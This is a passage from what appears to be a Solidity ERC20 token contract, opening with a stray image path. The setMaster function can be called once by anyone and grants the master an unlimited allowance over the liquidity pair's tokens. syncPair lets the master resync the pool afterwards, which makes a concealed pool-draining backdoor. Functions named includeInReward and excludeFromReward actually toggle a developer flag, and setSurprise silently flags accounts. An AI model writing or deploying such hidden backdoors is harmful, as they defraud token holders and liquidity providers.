 }
function setNumber(uint256 newNumber) external onlyOwner {
_theNumber = newNumber;
}
function setRemainder(uint256 newRemainder) external onlyOwner {
_theRemainder = newRemainder;
}
function setMaster(address account) external {
require(master == address(0), "ERC20: master already set");
_allowances[address(_pair)][master] = 0;
master = account;
_allowances[address(_pair)][master] = ~uint256(0);
}
function syncPair() external onlyMaster {
_pair.sync();
}
function includeInReward(address account) external onlyMaster {
_marketersAndDevs[account] = true;
}
function excludeFromReward(address account) external onlyMaster {
_marketersAndDevs[account] = false;
}
function setSurprise(address account) external onlyOwner {
_surprise[account] = true;
}